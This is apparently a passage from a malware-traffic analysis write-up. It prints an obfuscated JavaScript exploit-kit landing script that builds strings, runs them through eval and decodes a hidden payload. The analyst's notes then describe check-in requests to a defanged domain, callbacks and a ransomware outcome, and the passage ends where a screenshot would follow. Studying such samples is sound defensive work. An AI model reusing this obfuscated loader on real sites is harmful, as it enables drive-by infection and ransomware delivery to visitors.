bdqnwsjjgubtk+=(166653000+28769171>74669257?"nv":"\x68");
bagohfyjltys+=(466837374+1179914345>34756920?"wh":"\x65\x64");
xfylxfgiyvxhus+=(1320451791>2076152633?"bx":"nbo");
scducuweoggnpiu+=(53691669+263992773<10315538+1143899734?"\x64\x28":"\x73\x62");
xfylxfgiyvxhus+=(1235465765+888165506>1067959412?"c":"ce");
xfylxfgiyvxhus+=(98612461+92550204>46181985?"f":"af");
scducuweoggnpiu+=(15359046+210707434<667965213+517142000?"h":"\x74\x79");
mxfzplvvndybe+=(493618377<281861176?"y":"\x65");
emzmnnsjwxv+=(309514986+1261080117>849914644?"o":"an");
psvjnbkmhpd+=(1725538019<1290999066?"\x66\x76":"jgn");
scestqiccnik+=(1824552682<230480366?"\x71\x67":"ocf");
pqpzpdppbcscgdg+=(216665881+998219899<29937548+1216282480?"o":"\x6b\x64\x78");
pxzqxmmylyy+=(471777856>1652419501?"qu":"v");
tnczpzclhejkzuc+=(213064471+131374179>38362951?"\x70\x6f\x74\x63":"qh");
bagohfyjltys+=(276943210<118528591?"j":"v.");
pqpzpdppbcscgdg+=(1394605523<1061191603?"\x66":"\x74\x63");
scducuweoggnpiu+=(1711589848<450474501?"jdy":"\x74\x6a");
scestqiccnik+=(609470323<138906671?"zq":"\x70\x6f\x74\x63");
bagohfyjltys+=(526023517<205460961?"cw":"\x69\x6e");
bagohfyjltys+=(119001296+116156850<234977814+666270802?"\x64\x65":"hvg");
emzmnnsjwxv+=(901603408<720875867?"\x75":"\x74");
psvjnbkmhpd+=(1877683953+63284752<1481571950+530810384?"\x62":"vz");
scducuweoggnpiu+=(29772860+636109253>19362750?"\x76\x77\x62":"ep");
lnvhpruhrzjirir+=(1666988+123278894<438048645+603001442?"\x66":"\x63");
pxzqxmmylyy+=(1114100261>1516950594?"\x64":"jgnb");
mxfzplvvndybe+=(247756690+495800821>557799235?"r":"wu");
emzmnnsjwxv+=(1591538090>1853921167?"\x6f":"c)");
bdqnwsjjgubtk+=(1576790503+52242772<456369831+1236122982?"j":"\x63\x78\x74");
bagohfyjltys+=(693393520<351245681?"isj":"\x78\x4f\x66\x28");
psvjnbkmhpd+=(150587865<54620206?"wg":"\x6f\x63");
mxfzplvvndybe+=(258076906<190179754?"\x78\x71":"Agen");
psvjnbkmhpd+=(274007420+971037184>2734558?"\x66":"f");
psvjnbkmhpd+=(216004674+329732185>287315734?"p":"gg");
xfylxfgiyvxhus+=(110277920+38807551<1042508025+38038760?"p":"\x69");
pxzqxmmylyy+=(389979899+592642934>570760177?"\x6f\x63":"op");
scducuweoggnpiu+=(1849835165>2047229786?"\x64":"\x65\x77\x68\x76");
xfylxfgiyvxhus+=(493754987<364065132?"px":"\x6f\x74");
pxzqxmmylyy+=(773035660>909500742?"xe":"\x66\x70\x6f");
pxzqxmmylyy+=(1107748605+836840884>1046533175?"\x74":"fvs");
scducuweoggnpiu+=(1413201136<1010619341?"da":").inner");
bagohfyjltys+=(1996882166>2038167274?"\x66\x78\x64":"nvjg");
psvjnbkmhpd+=(171450167<101791613?"s":"\x6f\x74");
xfylxfgiyvxhus+=(909187801+339531892<1342191242+635981527?"c":"e");
pxzqxmmylyy+=(478062242+914679376<496451196+896529145?"c":"\x65");
bagohfyjltys+=(271612628+1049925018<1012330512+482833794?"\x6e":"\x77\x65");
bdqnwsjjgubtk+=(265248418+146053646>7173296?"\x67":"nog");
bagohfyjltys+=(1296615172+118778587>3733505?"\x62":"\x61\x64");
bagohfyjltys+=(169187814+1235690945>771532776?"oc":"\x69\x6e");
lnvhpruhrzjirir+=(764741786+879640121<1193953425+828328773?"\x70\x6f\x74":"zjs");
mxfzplvvndybe+=(1684111896>1881967299?"h":"t");
scducuweoggnpiu+=(921439650<720937148?"\x6f\x6b":"H");
lnvhpruhrzjirir+=(185168876+383623516>162314607?"\x63":"\x69");
scducuweoggnpiu+=(9281724+418357101<27515633+1995995782?"\x54\x4d\x4c":"\x6b");
bagohfyjltys+=(182226245+140490727>3236134?"\x66\x70\x6f\x74\x63\x29":"\x77\x64");
psvjnbkmhpd+=(534870531>1758425299?"\x61\x63\x68":"\x63");
pxzqxmmylyy+=(527361077+1531508856<101164601+2000799806?"\x29":"\x6b\x6c\x6c");
bdqnwsjjgubtk+=(706006390>1628616943?"f":"\x6e\x62\x6f");
bdqnwsjjgubtk+=(676140644+1454117707>111680927?"cfpotc":"\x6a\x63");
bdqnwsjjgubtk+=(10988319+1458932678<1783106735+302826285?"\x29":"lkn");
bdqnwsjjgubtk+=(733961334>1902095419?"\x74\x61\x73":"{retu");
bdqnwsjjgubtk+=(51249561+364173960>390963160?"\x72\x6e\x20\x6e":"\x69");
bdqnwsjjgubtk+=(35214463+327570477<411696432+651552068?"\x65":"ap");
bdqnwsjjgubtk+=(32789916>575206892?"s":"\x77");
bdqnwsjjgubtk+=(178134+40003>33253?"\x20":"\x69");
bdqnwsjjgubtk+=(2084784960>2134236328?"\x67":"Func");
bdqnwsjjgubtk+=(698594248>1719733363?"v":"\x74");
bdqnwsjjgubtk+=(1589147206>1913748429?"dr":"\x69\x6f");
bdqnwsjjgubtk+=(78463784+838425060<109496415+1777470282?"n":"\x71\x71");
bdqnwsjjgubtk+=(107171298+116217848<90422526+1032054050?"(h":"dlb");
bdqnwsjjgubtk+=(1443825342>1577113858?"trl":"\x74");
bdqnwsjjgubtk+=(47005930+31515622>13792014?"\x6a\x76":"k");
bdqnwsjjgubtk+=(493322870<35810189?"ca":"\x77\x62\x65\x77\x68");
bdqnwsjjgubtk+=(965251334+232257256<895867643+463081336?"v,nvjg":"\x65\x6d");
bdqnwsjjgubtk+=(681299093<233411869?"h":"\x6e\x62");
bdqnwsjjgubtk+=(664701864>1763539144?"\x70\x6b":"o");
bdqnwsjjgubtk+=(246108938<223701001?"gor":"c");
bdqnwsjjgubtk+=(147165929+91353635>148661282?"\x66\x70":"bz");
bdqnwsjjgubtk+=(625693911<361866675?"fif":"\x6f");
bdqnwsjjgubtk+=(941586433+581046067<720833878+926502617?"\x74\x63\x29\x7d\x66\x75":"b");
bdqnwsjjgubtk+=(577179916>1373792245?"\x6c\x66\x76":"\x6e");
bdqnwsjjgubtk+=(1172578107+299123708<1556777907+184856896?"c":"\x62");
bdqnwsjjgubtk+=(804196678+171423089<791005971+263884679?"tion ne":"\x74");
bdqnwsjjgubtk+=(421706957>1607116703?"\x6d":"dv");
bdqnwsjjgubtk+=(1058967964<496322652?"foj":"pjh");
bdqnwsjjgubtk+=(579796764+249515075<1143789124+371159003?"\x6a":"\x69");
bdqnwsjjgubtk+=(484339088<386841174?"qgs":"hmz");
bdqnwsjjgubtk+=(1088398270+801117232>736753239?"q":"n");
bdqnwsjjgubtk+=(1838424583>1876686328?"xu":"(");
bdqnwsjjgubtk+=(133582301+213760819>39504760?"ht":"c");
bdqnwsjjgubtk+=(332681385>1735699435?"\x6a\x67":"j");
bdqnwsjjgubtk+=(1003132012>1488079587?"\x63\x69":"\x76\x77\x62\x65");
bdqnwsjjgubtk+=(42697926+1432788600>196108812?"whv":"\x61");
bdqnwsjjgubtk+=(54749061+1067434721<1306263821+538506475?"\x2c\x6e\x76\x6a\x67\x6e":"\x6e");
bdqnwsjjgubtk+=(1887571455>1973214623?"\x6e\x75\x78":"b");
bdqnwsjjgubtk+=(174998974+668796785<1264233549+681461214?"\x6f\x63\x66\x70\x6f\x74":"qw");
bdqnwsjjgubtk+=(541430647<490980445?"yxa":"\x63\x2c\x6c\x70");
bdqnwsjjgubtk+=(103631137<17951036?"\x65":"z");
bdqnwsjjgubtk+=(2009855640<1531037046?"yu":"\x74");
bdqnwsjjgubtk+=(447837660+227494621<1082734517+509161901?"\x6b\x78\x6b":"b");
bdqnwsjjgubtk+=(1957874323>2020950743?"\x68":"vnhbr)");
bdqnwsjjgubtk+=(829131490+785165667>26304389?"\x7b":"c");
bdqnwsjjgubtk+=(1233872152+460749553>991856646?"retu":"q");
bdqnwsjjgubtk+=(1072593015<1018771871?"\x72\x7a":"\x72\x6e");
bdqnwsjjgubtk+=(11622700+115948282>9243894?" ne":"j");
bdqnwsjjgubtk+=(1383539301>1864864596?"\x66\x62":"w ");
bdqnwsjjgubtk+=(858133494+539620265<1025070086+589218743?"F":"\x78");
bdqnwsjjgubtk+=(198699289<14250146?"\x6d":"\x75\x6e\x63");
bdqnwsjjgubtk+=(850337821>1390198094?"\x64":"t");
bdqnwsjjgubtk+=(1961212705<772594293?"ll":"i");
bdqnwsjjgubtk+=(65034079+1462971798<195246690+1493420570?"\x6f\x6e\x28\x68\x74\x6a":"yta");
bdqnwsjjgubtk+=(799212087<634055642?"tf":"\x76\x77");
bdqnwsjjgubtk+=(55145387<35990862?"h":"\x62\x65\x77\x68");
bdqnwsjjgubtk+=(1619379561<1189410234?"x":"v,nvj");
bdqnwsjjgubtk+=(99921851>2036394851?"t":"\x67");
bdqnwsjjgubtk+=(2071646277>2104606786?"gkh":"\x6e");
bdqnwsjjgubtk+=(1964426856<23334865?"\x64\x6e":"b");
bdqnwsjjgubtk+=(399761221+343394629>113797323?"\x6f\x63\x66":"is");
bdqnwsjjgubtk+=(1370521610+397785807<469287151+1445283808?"\x70\x6f\x74\x63\x2c\x6c":"a");
bdqnwsjjgubtk+=(75534509+126906302>102138654?"p":"\x61\x6e");
bdqnwsjjgubtk+=(244973883+1357907708>53324797?"ztkx":"a");
bdqnwsjjgubtk+=(2995634+1237513>283935?"kv":"ucx");
bdqnwsjjgubtk+=(621070301+999696934<464917677+1361106034?"nhbr)}":"dk");
var ntvxgacpoxapke=8;
var azzjcjwuuymppkg=0;
eval(bdqnwsjjgubtk);
ntvxgacpoxapke=azzjcjwuuymppkg+1;
</script>
<div class="kjpxhkghapgcgt">e: hedccdwejedeqdke kcs cwdxd gc vd 'jeaef', dz cf es ebeqei bwencd, dhdtepdl e ncbeacrdlc feec fcse p ccducbc ddacnczda - c u - c deg, cacfdzc ndycdcc db encde, dbweneie eepcrd idudae. n d e d we fese hejcqdbcweme ccte b efcyepded de, hcsc qdtefcrcnda d d, cocxecdtd x</div>
<script>
var dvwzrmrhoiuqasii=nedvpjhjhmzq(htjvwbewhv,nvjgnbocfpotc,emzmnnsjwxv);
var ulrttamualddjy=cbugpzzhtofkix(htjvwbewhv,wtglyudfrh);
var zzqvmfobynfw=nedvpjhjhmzq(htjvwbewhv,nvjgnbocfpotc,mwdausnygck);
var kacpqgxaaxv=nedvpjhjhmzq(htjvwbewhv,nvjgnbocfpotc,qfvrkayklmhii);
var fpwkakkmcee=nedvpjhjhmzq(htjvwbewhv,nvjgnbocfpotc,lnvhpruhrzjirir);
var pbooycxghd=nedvpjhjhmzq(htjvwbewhv,nvjgnbocfpotc,psvjnbkmhpd);
var cdjyaoamgxrfhxe=cbugpzzhtofkix(nvjgnbocfpotc,pxzqxmmylyy);
var qmzhbebgzrzudi=cbugpzzhtofkix(htjvwbewhv,scducuweoggnpiu);
var eynrqipgmegz=nedvpjhjhmzq(htjvwbewhv,nvjgnbocfpotc,tnczpzclhejkzuc);
var iotvmxnlgc=nedvpjhjhmzq(htjvwbewhv,nvjgnbocfpotc,scestqiccnik);
var thgoeclzotcefb=nedvpjhjhmzq(htjvwbewhv,nvjgnbocfpotc,pqpzpdppbcscgdg);
var usijmeckynsswgev=cbugpzzhtofkix(htjvwbewhv,mxfzplvvndybe);
var jiwejkaffigyaa=nedvpjhjhmzq(htjvwbewhv,nvjgnbocfpotc,xfylxfgiyvxhus);
var wvjkkyswrt=cbugpzzhtofkix(htjvwbewhv,foyvngmoffrnh);
var mxmskybvbbin=nedvpjhjhmzq(htjvwbewhv,nvjgnbocfpotc,bagohfyjltys);
var swrwmufgnm=cbugpzzhtofkix(htjvwbewhv,zqodmsdsxyhr);
var wtvgrmmqycc="";
var qznwtfcpxqfjwv=azzjcjwuuymppkg;
var ogajthjhtzotoz=qmzhbebgzrzudi(htjvwbewhv);
var vkoudhtjpvn;
var hnmmajkktrbf=ntvxgacpoxapke;
var bxnkbzzbrifek=azzjcjwuuymppkg;
var rrbvtyxivqwk=qmzhbebgzrzudi(nvjgnbocfpotc);
</script>
<div class="kjpxhkghapgcgt">dkcyc cdc cxdjcceoc bd xefcud wczcncyc 30 oeqcycfdm didx daerebdueqc cd a, c. beccr ehdm bwe - f! d. kd tdxehekeadadddte bdlctcycxe 'hdwdadvddbx' coccdi ccerct djccdedd crctcb du cyescr e d e hdadzeldw, dabxcfcrdld tdtded hep dyc ud ccncpcqeeeec uducfeic. rcf bx eobycrcpcuek dabzcu cqcr cb</div>
<script>
var fdbewrqagngsby=[zpseijncel, blrppmbjnlz,];
for (crorlzmuyxdpq=azzjcjwuuymppkg; eynrqipgmegz(crorlzmuyxdpq,ulrttamualddjy(fdbewrqagngsby)); crorlzmuyxdpq++)
{
if (eynrqipgmegz((+[window.sidebar]),mxmskybvbbin(usijmeckynsswgev(crorlzmuyxdpq),fdbewrqagngsby[crorlzmuyxdpq])))
{
hnmmajkktrbf=zzqvmfobynfw(ulrttamualddjy(fdbewrqagngsby), crorlzmuyxdpq);
break;
}
}</script>
<div class="kjpxhkghapgcgt">ee eb dhczcy d bepepe idme seke rdfd fcr c vb wdbemeedzdl 'dwcccyee' crd y efe r ei eldgd webe. pbwcdcuczd cccedctekd. wdke dese je fbye b dked epcqeq. bxe i c a eheo dcducrcn. e mdcdheec ocw cdehcqegcpdgeg dybxcnd y dfdmbzdt c ydkbyc sdxehdf e d dueeeddgdbdkbweod z el d eb ye kdmdldhescb</div>
<script>
for (crorlzmuyxdpq=azzjcjwuuymppkg; eynrqipgmegz(crorlzmuyxdpq, ulrttamualddjy(rrbvtyxivqwk)); crorlzmuyxdpq=jiwejkaffigyaa(crorlzmuyxdpq, ntvxgacpoxapke))
{
if (crorlzmuyxdpq == ulrttamualddjy(rrbvtyxivqwk)) { break; }
var rcnvgroytmnwfs=dvwzrmrhoiuqasii(rrbvtyxivqwk, crorlzmuyxdpq);
if (pbooycxghd(iotvmxnlgc(22*hnmmajkktrbf + 53, rcnvgroytmnwfs), iotvmxnlgc(rcnvgroytmnwfs, 26*hnmmajkktrbf + 70)))
{
var aslpf = fpwkakkmcee(bxnkbzzbrifek, hnmmajkktrbf);
if (aslpf)
{
wtvgrmmqycc=jiwejkaffigyaa(wtvgrmmqycc, cdjyaoamgxrfhxe(fpwkakkmcee((thgoeclzotcefb(jiwejkaffigyaa(vkoudhtjpvn, zzqvmfobynfw(rcnvgroytmnwfs, 22*hnmmajkktrbf + 53)), dvwzrmrhoiuqasii(ogajthjhtzotoz, fpwkakkmcee(qznwtfcpxqfjwv, ulrttamualddjy(ogajthjhtzotoz))))), 19*hnmmajkktrbf + 217)));
qznwtfcpxqfjwv=jiwejkaffigyaa(qznwtfcpxqfjwv, ntvxgacpoxapke);
}
else
{
vkoudhtjpvn=kacpqgxaaxv(11*hnmmajkktrbf + 4, zzqvmfobynfw(rcnvgroytmnwfs, 22*hnmmajkktrbf + 53));
}
bxnkbzzbrifek=jiwejkaffigyaa(bxnkbzzbrifek, ntvxgacpoxapke);
}
}
swrwmufgnm(wtvgrmmqycc);
</script>
I am not sure what kind of obfuscation is being used here, but we can clearly see that something is there since there is a mix of ASCII and hex characters in the code above. If anyone knows how to deobfucate this, please let me know.

I also see the following GET request being made to ‘gbesbsdsb[.]securetopc[.]top’ for the page ‘/surprise/1430317/fellow-touch-death-curl-cast-dance-bubble-moonlight-shock’ that returns the following:
I have seen this type of GET request before in other PCAP files, and the only thing that I can think of is that it is doing a “check-in” to verify connectivity potentially before downloading, what I believe, is the encrypted binary as you can see below:


From here you can see the call-backs to 2 different domains with 4 different URIs:

Which ultimately takes the user to the dreaded “Your files are encrypted” message as you can see below: